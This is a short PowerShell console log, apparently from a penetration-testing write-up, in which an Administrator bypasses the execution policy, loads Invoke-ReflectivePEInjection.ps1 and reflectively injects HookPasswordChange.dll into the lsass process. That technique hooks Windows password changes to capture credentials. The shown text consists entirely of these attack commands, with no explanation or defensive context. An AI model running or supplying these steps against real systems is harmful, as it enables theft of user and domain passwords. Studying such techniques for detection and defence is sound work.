 PS C:\Users\Administrator> cd desktop
PS C:\Users\Administrator\desktop> Set-ExecutionPolicy bypass
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 http://go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”):   y
PS C:\Users\Administrator\desktop> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\desktop> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
PS C:\Users\Administrator\desktop>
PS C:\Users\Administrator\desktop>